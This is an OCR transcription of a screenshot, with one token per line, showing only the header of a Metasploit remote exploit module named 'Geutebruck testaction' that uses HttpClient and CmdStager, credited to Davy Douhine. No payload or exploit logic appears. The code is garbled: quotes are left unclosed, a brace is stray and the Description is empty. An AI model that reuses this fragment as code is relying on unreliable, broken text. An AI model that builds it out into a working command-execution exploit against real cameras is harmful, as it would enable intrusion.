
##
class
MetasploitModule
<
Msf
::
Exploit
::
Remote
Rank
=
NormalRanking
include
Msf
::
Exploit
::
Remote
::
HttpClient
include
Msf
::
Exploit
::
CmdStager
def
initialize
(info 
=
super
'Name'
=>
'Geutebruck testaction
'Description'
=>
	    }
'Author'
=>
[
'Davy Douhine'
]